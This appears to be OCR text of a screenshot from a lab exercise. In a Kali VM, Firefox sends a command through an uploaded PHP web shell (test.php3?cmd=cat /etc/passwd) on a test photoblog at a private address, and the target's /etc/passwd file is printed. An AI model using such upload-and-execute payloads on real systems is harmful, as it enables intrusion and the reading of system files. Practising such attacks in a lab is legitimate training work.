 kaliAttacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 Firefox ESR 星期一 02:54 1
Mozilla Firefox
My awesome Photoblog http://192.1...0/etc/passwd http://192.168.77.3/all.php
192.168.77.3/admin/uploads/test.php3?cmd=cat /etc/passwd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool
/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing
List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:
/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
SQL [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
user@debian:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
user@debian:~$ _